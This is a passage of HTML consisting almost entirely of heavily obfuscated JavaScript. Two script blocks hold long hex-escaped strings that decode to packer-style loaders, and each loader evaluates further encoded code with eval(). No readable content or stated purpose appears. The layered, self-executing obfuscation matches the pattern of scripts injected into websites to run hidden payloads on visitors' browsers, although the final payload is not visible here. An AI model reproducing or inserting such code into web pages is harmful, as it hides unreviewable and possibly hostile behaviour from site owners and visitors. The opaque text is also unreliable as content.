c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5